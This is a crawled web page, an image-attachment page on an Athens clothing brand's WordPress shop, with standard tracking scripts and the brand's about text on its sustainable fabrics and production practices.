

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2plus1equals2.com/?attachment_id=13945
body_size: 10818
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="facebook-domain-verification" content="eh254io8pglakgjm8n2esn9xx60f07" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/x-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/favicon.ico"/><link rel="apple-touch-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-precomposed.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-144x144-precomposed.png" />
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>G83A6314 - 2WO+1NE=2</title>
	<link rel="canonical" href="https://2plus1equals2.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="G83A6314 - 2WO+1NE=2" />
	<meta property="og:url" content="https://2plus1equals2.com/" />
	<meta property="og:site_name" content="2WO+1NE=2" />
	<meta property="og:image" content="https://2plus1equals2.com" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2plus1equals2.com/","url":"https://2plus1equals2.com/","name":"G83A6314 - 2WO+1NE=2","isPartOf":{"@id":"https://2plus1equals2.com/#website"},"primaryImageOfPage":{"@id":"https://2plus1equals2.com/#primaryimage"},"image":{"@id":"https://2plus1equals2.com/#primaryimage"},"thumbnailUrl":"https://2plus1equals2.com/wp-content/uploads/2024/02/G83A6314.jpg","datePublished":"2024-02-23T13:10:35+00:00","dateModified":"2024-02-23T13:10:35+00:00","breadcrumb":{"@id":"https://2plus1equals2.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2plus1equals2.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#primaryimage","url":"https://2plus1equals2.com/wp-content/uploads/2024/02/G83A6314.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2024/02/G83A6314.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://2plus1equals2.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2plus1equals2.com/"},{"@type":"ListItem","position":2,"name":"Apu Jacket x Angeliki Stamatakou","item":"https://2plus1equals2.com/product/apu-jacket"},{"@type":"ListItem","position":3,"name":"G83A6314"}]},{"@type":"WebSite","@id":"https://2plus1equals2.com/#website","url":"https://2plus1equals2.com/","name":"2WO+1NE=2","description":"2WO+1NE=TWO IS A CLOTHING BRAND BASED IN ATHENS, FOUNDED IN 2016 BY STELLA PANAGOPOULOU &amp; VALISIA GOTSI.","publisher":{"@id":"https://2plus1equals2.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2plus1equals2.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2plus1equals2.com/#organization","name":"2WO+1NE=2","url":"https://2plus1equals2.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#/schema/logo/image/","url":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","width":1601,"height":841,"caption":"2WO+1NE=2"},"image":{"@id":"https://2plus1equals2.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='stylesheet' id='wp-block-library-css' href='https://2plus1equals2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://2plus1equals2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='css-app-css' href='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2plus1equals2.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2plus1equals2.com/wp-json/wp/v2/media/13945" /><link rel='shortlink' href='https://2plus1equals2.com/?p=13945' />
<link rel="alternate" type="application/json+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2F%3Fattachment_id%3D13945" />
<link rel="alternate" type="text/xml+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2F%3Fattachment_id%3D13945&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '786554625126338', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-36F9PKFYMG">
        </script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-36F9PKFYMG');
        </script>
	</head>

	<body class="attachment attachment-template-default single single-attachment postid-13945 attachmentid-13945 attachment-jpeg theme-2plus1 woocommerce-no-js">
    	<section lang="en" id="map" class="map"></section>
    	<section lang="en" id="campaign" class="campaign"></section>
    	<section lang="en" id="outfit" class="outfit"></section>
		
		<!-- Menu -->
<nav lang="en" class="menu">
	<div class="side">2WO+1NE=2</div>
	<a href="/" data-link="archive" class="one">
		<span class="up" aria-hidden="true">1</span>
		<span class="over" aria-hidden="true">1NE</span>
		<div>ARCHIVE</div>
	</a>
	<a href="https://2plus1equals2.com/shop" data-link="shop" class="two">
		<span class="up" aria-hidden="true">2WO = SHOP</span>
		<span class="over" aria-hidden="true">2WO = SHOP</span>
		<div>SHOP</div>
	</a>
	<a href="/about" data-link="about" class="four">
		<span class="up" aria-hidden="true">4</span>
		<span class="over" aria-hidden="true">4OUR</span>
		<div>ABOUT</div>
	</a>
	<a href="/contact" data-link="contact" class="five">
		<span class="up" aria-hidden="true">5</span>
		<span class="over" aria-hidden="true">5IVE</span>
		<div>CONTACT</div>
	</a>

	<div class="nav">
		<ul class="nav__bottom">
							<!-- Guest -->
			<li><a href="https://2plus1equals2.com/login">Login</a></li>
				</ul>
	</div>
</nav>

<nav class="mobile_menu mobile_menu--nobg">
	<div class="mobile_menu__header">
		<a href="https://2plus1equals2.com/cart" class="cart_link disabled">CART<span></span></a>
		<a href="#" class="mobile_menu__toggle">MENU</a>
	</div>
	<div class="mobile_menu__items">
		<div class="mobile_menu__items__head">
			<a href="#" class="mobile_menu__searchbtn link_search">SEARCH</a>
			<a href="#" class="mobile_menu__close"><img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/close_mobile.svg" alt="close mobile"></a>
		</div>
		<div class="mobile_menu__items__inner">
		<ul>
			<li><a href="/" data-link="archive">1NE=ARCHIVE</a></li></li>
			<li><a href="https://2plus1equals2.com/shop">2WO=SHOP</a></li></li>
			<li><a href="/about" data-link="about">4OUR=ABOUT</a></li></li>
			<li><a href="/contact" data-link="contact">5IVE=CONTACT</a></li></li>
		</ul>
		<ul>
						<li><a href="https://2plus1equals2.com/login">Login</a></li>
									
					</ul>
		</div>
	</div>
</nav>		
		<!-- About -->
    	<section lang="en" class="page about" id="about">
			<div class="text" id="about-text">
				<p class="attachment"><a href='https://2plus1equals2.com/wp-content/uploads/2024/02/G83A6314.jpg'><img width="200" height="300" src="https://2plus1equals2.com/wp-content/uploads/2024/02/G83A6314-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p><strong>2WO+1NE=2</strong> IS AN ETHICAL DESIGNER BRAND FOCUSED ON CREATING SUSTAINABLE AND TAILORED READY-TO-WEAR. BASED IN ATHENS, GREECE. IT WAS FOUNDED IN 2017 BY STELLA PANAGOPOULOU AND VALISIA GOTSI.<br />
THROUGH A SYNTHESIS OF MINIMALISM AND DECONSTRUCTIVISM, AND ESPOUSING THE PRINCIPLE OF ENVIRONMENTAL CONSCIOUSNESS, 2WO+1NE=2 AIMS TO SOUND OUT THE CULTURAL FLUIDITY OF AN INCREASINGLY NOMADIC GENERATION. BASED ON THE DESIGN PROJECT OF NOMADISM, EACH COLLECTION IS INSPIRED AND DEDICATED TO A DIFFERENT CITY ACROSS THE GLOBE, DRAWING ELEMENTS FROM ITS ART SCENE, ARCHITECTURE, CINEMA, MUSIC AND PEOPLE. THE BRAND CONVERTS THE BEAUTY AND UNIQUENESS OF EACH PLACE INTO ITS EDGY COLLECTIONS, BY INCORPORATING THEIR CRAFTSMANSHIP TECHNIQUES AND AESTHETIC CONCEPT. THE CRYSTALLIZATION OF NOTIONS, ESSENCES AND SHAPES OF EACH GIVEN PLACE, ARE WORKED INTO THE GARMENTS THEMSELVES.<br />
2WO+1NE=2 STRIVES FOR A PERPETUAL BATTLE WITH CONSERVATISM AND CONVENTIONALITY, ENVISAGING CLOTHES NOT AS STRICTLY FUNCTIONAL EVERYDAY ITEMS BUT AS MULTIDIMENSIONAL STRUCTURES, MAINTAINING AT THE SAME TIME FASHION’S ALLURE AND SCRUTINIZING URGE.</p>
<p><strong>PROMISE OF SUSTAINABILITY</strong></p>
<p>At 2WO+1NE=2, we believe in the power and importance of sustainability. To us, sustainability means creating garments that are not only enduring but also have a minimal impact on our planet. It&#8217;s about ensuring that our creations last, moving away from the ephemeral trends that dominate the fashion industry. Our mantra, &#8220;Trends don’t last, but our garments do!&#8221; is a testament to our commitment to durability and timeless design.</p>
<p><strong>OUR SUSTAINABLE PRACTICES</strong></p>
<p><em>Longevity Through Quality Craftsmanship</em> : We pride ourselves on our commitment to creating long-lasting garments. By employing techniques such as French and Bound seams, we minimize the unraveling of seam edges, significantly extending the life of our garments. This dedication to quality ensures that our pieces withstand the test of time.</p>
<p><em>Local, Slow Production</em> : All our pieces are produced in-house, at a pace that respects both our workers and the environment. By slowing down, we not only ensure the highest quality of our garments but also significantly reduce our carbon footprint.</p>
<p><em>Eliminate Fabric Waste</em> : We incorporate design details during the fabric cutting to not waste any part of it. That’s also the reason we use fabric-covered buttons. </p>
<p><em>Natural Fibers and Dyes</em> : We use natural fibers, processed and dyed in an environmentally friendly manner. This not only reduces our ecological footprint but also ensures that our garments are safe and comfortable for our customers.</p>
<p><em>High-Quality, Sustainable Materials</em> : Our commitment to sustainability extends to the materials we use. We choose fabrics not just for their luxurious feel and durability, but also for their environmental credentials:</p>
<p><em>Organic Linen</em> : Our European organic linen epitomizes sustainability and quality. It&#8217;s airo sanforised to ensure minimal shrinkage and enhance fabric integrity. This linen, known for its distinct character, is woven in a plain weave, offering a crisp and clean feel that is exceptionally absorbent and cool on the skin—ideal for summer wear. Dyed with reactive dyes compliant with the Global Organic Textile Standard (GOTS), it reflects our commitment to eco-friendly practices and the support of sustainable agriculture in Europe.</p>
<p><em>Tencel</em> : A leader in eco-friendly fashion, Tencel combines environmental care with textile innovation. Made from wood pulp in a sustainable closed-loop process, it boasts a smaller environmental footprint than traditional materials like cotton and polyester. Produced in Turkey using Lenzing&#8217;s biodegradable Tencel yarns, it emphasizes our commitment to minimal environmental impact. Tencel is a lightweight fabric which is breathable, soft, and durable, offering a luxurious feel with less wrinkling and sensitivity for the skin. Its moisture-wicking abilities enhance comfort and versatility, making it ideal for everything from casual summer wear to formal attire.</p>
<p><em>Organic Wool</em> : Our organic wool fabric is crafted from extra-fine Super S 100 merino wool, making it incredibly soft and fine, with fibers averaging 18.75 micrometers in diameter. This sumptuous material, perfect for high-end clothing like unisex tailoring, is piece dyed and certified by GOTS. Its entire production, from the wool sourcing to the spinning, weaving, and finishing, upholds the highest standards of sustainability and luxury. If you&#8217;re comfortable with the fact that wool is an animal product, this could be the most environmentally friendly option. Wool is tough, wrinkle-resistant and resilient (Dress Well Do Good). It holds colorful dyes easily, without use of chemicals. Wool is the most used animal fibre. It is a natural proteine that has much in common with human hair and was already used for textiles from the 5th millennium BC. Wool is renewable, water repellent, flame resistant, odour resistant, breathable, easy to wear and easy to maintain. In many ways wool is a very sustainable fibre. Not only it is 100% biodegradable but because of its high elasticity it doesn&#8217;t need to be ironed or only on low temperatures. In addition wool is a fibre that regenerates itself by airing and doesn&#8217;t have to be washed very often. Wool is a &#8216;breathing&#8217; fiber that will never give you the feeling of being locked up. It has good isolating properties, and is very performing when it comes to regulating the body temperature. Wool can absorb up to one third of its own weight of moisture before it starts to feel damp. By absorbing moisture, wool reduces the amount of sweat on the body, thus also reducing the possibility of body odours. People are not allergic to wool but it is true that wool, due to its structure, may itch. This depends on the fineness of the fiber. Wool comes from several countries: South Africa, South America, Australia, and European countries. It is usually spun, woven dyed and finished in Europe. Please note that the big wool producing countries all have a set of animal welfare laws which wool growers are bound to uphold. Wool is a natural fiber and 100% biodegradable, can be washed less frequently and on lower temperatures thus saving energy and water. In addition wool garments often have longer lifespans, wool doesn&#8217;t contribute to microplastic pollution of the air and surface water.</p>
<p><em>Organic Cotton</em> : This sanforized cotton fabric from the Aegean region is 100% organic and GOTS certified, dyed with eco-friendly dyes. Its fine weave and high yarn count (Ne 30/1) result in a fabric that&#8217;s both strong and soft, with minimal shrinkage. Ideal for a variety of applications, from shirting to bedding, this fabric exemplifies our commitment to combining durability, comfort, and environmental responsibility.</p>
<p><em>Water-Repellent Organic Cotton</em> : Our water-repellent organic cotton canvas combines functionality with sustainability. Made with 100% Aegean GOTS certified ring-spun yarns and finished in Turkey, this fabric features a prime quality Ruco-Dry Eco Plus finish for water repellency, avoiding the environmental risks associated with traditional fluorine polymers. Strong and resistant to sunlight, it&#8217;s ideal for eco-friendly outdoor wear and accessories, demonstrating our dedication to innovation and eco-friendly solutions.</p>
<p><em>Recycled Polyamide for Swimwear</em> : Our swimwear fabric comprises 78% recycled polyamide and 22% Elastane Lycra® Xtra Life™. The lining is crafted from 90% polyamide and 10% Elastane Lycra® Xtra Life™. All materials are certified by OEKO-TEX® Standard 100 for tested textiles.</p>
<p><em>Why These Fabrics Matter</em> :</p>
<p><em>Reducing Environmental Impact</em> : Through the use of organic and sustainable materials, we minimize our water usage, chemical runoff, and overall carbon footprint.</p>
<p><em>Promoting Ethical Practices</em> : From animal welfare in wool production to fair labor practices in cotton farming, our fabric choices are aligned with our ethical standards.</p>
<p><em>Enhancing Durability and Timelessness</em> : By investing in high-quality materials, we ensure that each piece is not only beautiful and luxurious but also durable, reducing the need for frequent replacements and thereby lessening waste.</p>
<p><em>Upcycling Initiative</em> : We invite you into our circle of sustainability with our upcycling initiative. When your beloved 2WO+1NE=2 piece shows signs of wear, bring it back to us. We’ll transform it into something new, keeping the cycle of quality going.</p>
<p><strong>Our COMMITMENT TO YOU AND THE PLANET</strong></p>
<p>Our journey is ongoing, driven by a passion to diminish the environmental impact of fashion, to inspire a movement of thoughtful consumption, and to create garments that don’t just last but are worth keeping. At 2WO+1NE=2, sustainability isn’t a trend—it’s our core, our promise, and our gift to the future.</p>
<p><strong>Our commitment to Protect Forests Through Our Paper, Packaging and Fabrics Choices in collaboration with Canopy:</strong></p>
<p><a href="https://drive.google.com/file/d/1FHogj0WowJGm7MsgHgS42E5D6V0PCHwt/view?usp=share_link">Canopy Style and Pack4Good Policy Template</a></p>
			</div>
    	</section>
    	
		<!-- Contact -->
    	<section lang="en" class="page contact" id="contact">
			<div class="contact__inner">
				<div class="burg l" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Stella_masked-3.png);">
					<a href="mailto:stella@2plus1equals2.com" class="rev"><p>stella<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>
				
				<div class="burg r" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Valisia_masked-3.png);">
					<a href="mailto:valisia@2plus1equals2.com" class="rev"><p>valisia<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>

				<div class="m">
					<div>
